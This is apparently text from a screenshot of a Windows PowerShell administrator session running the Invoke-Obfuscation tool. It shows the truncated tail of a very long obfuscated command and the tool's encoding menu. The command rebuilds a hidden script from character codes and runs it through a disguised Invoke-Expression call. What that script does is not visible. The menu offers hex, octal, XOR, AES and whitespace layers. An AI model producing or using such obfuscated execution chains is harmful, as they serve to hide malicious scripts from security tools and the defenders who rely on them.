 管理员: Windows PowerShell
, 51 ,33 ,56, 48, 33 ,49 , 48 ,56 , 72 ,49, 48 ,53, 67 , 56, 52 ,73, 51, 50, 82,51,57 , 59 ,56,50 ,59, 51 ,57, 62,51 , 5
0,33 ,52,53, 80 ,49 ,49,53, 67, 56 ,48,62, 55,54,72,55, 51, 59,49 , 49,54 ,72, 51 ,50, 88, 51 , 57 ,88 , 49,49 ,57,82,51
 , 57, 80 , 49 ,50, 52,33,51,50 , 62 ,49 , 48, 50, 82 ,55, 57, 73 , 49, 49 , 52,73,54, 57, 82,57, 55 , 59, 57,57,58 ,55
,50 ,82 ,52,53 , 67, 49 , 49 ,49 ,33,57 ,56 , 88 , 49 ,48 , 54,58 , 54, 57,62 , 57, 57 , 80,56,52,72 ,49,50 ,51, 62 ,52,
48, 67,57 , 49 ,58 , 49, 48,53,58,55,56 ,80,49 , 49, 54, 72 , 57, 51,59, 51,54 ,88 , 57 ,53,73 , 51,50,67,52 , 53 ,72 ,5
7 , 55,73,49 , 49,53 , 62 ,51, 50, 73 ,57, 49 , 67 , 54 , 55 ,82 , 55, 50 , 58 ,54 ,53 ,67 , 49 ,49 , 52, 33,57, 51 ,88
,52, 49,67 ,49 , 50, 53, 58,51 ,50 ,82 ,52 ,49 ,72 ,52 ,53 , 88, 49 ,48,54 ,33 ,55 ,57,58 ,55,51 , 58 ,55, 56 ,33 , 51,5
0,33 , 51 ,57 ,33 , 51, 57, 58 ,51,50 ,88, 52 , 49 , 82 ,51 , 50,39, 32 ,45 ,83 ,80 ,108 ,105 , 84 , 39 ,80 , 39 , 32, 4
5, 83 ,80, 108 ,105 , 116 , 39 ,67 ,39, 45 , 115 , 80 , 108 ,73 , 116 ,32, 39, 72, 39 ,32 , 45, 115,80, 76, 105 ,116, 39
,73 , 39,32, 45 ,115, 112, 108 , 73,116, 39 , 59, 39, 32 , 45 , 83 ,112 , 108, 105 ,116 ,32 ,39 , 62, 39 ,45,115 ,80,76
,73,84 ,32,39,82 ,39,45 , 83, 80 , 108,73, 84,39 , 33 , 39, 32, 45,115, 112, 108 , 105,84,39 , 88 ,39,32,45 , 83,80 , 10
8, 105,84 , 39 ,58, 39,32 ,124 , 37 , 32 ,123 ,32 ,40, 91,73, 78 , 84,93 , 32, 36, 95 ,45, 97,83,91,67 ,104,65,82, 93,41
,32 ,125,41 , 32,41 ,13 ,10) -JoiN''|& ((gv '*MDR*').naME[3,11,2]-JoIN'')
WARNING: This command exceeds the cmd.exe maximum length of 8190.
Its length is 157212 characters.
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding>